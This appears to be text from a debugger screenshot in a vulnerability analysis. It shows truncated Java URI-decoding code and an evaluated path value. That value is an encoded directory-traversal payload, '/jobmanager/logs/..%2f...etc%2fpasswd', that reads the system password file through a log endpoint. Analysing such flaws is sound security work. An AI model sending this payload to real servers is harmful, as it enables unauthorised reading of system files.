 public String path() {
if (this.path == null) {
this.path = decodeComponent(this.uri, from: 0, this.pathEndIdx(), this.charset, isPath: true);
}
return this.path;
}
public Map<String, List<String>> p
if (this.params == null) {
this.params = decodeParams
}
Evaluate
Expression:
this.path
Use Ctrl+Shift+Enter to add to Watches
Result:
result = "/jobmanager/logs/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd"
value = {char[89]@6768}
hash = 0
ChaBug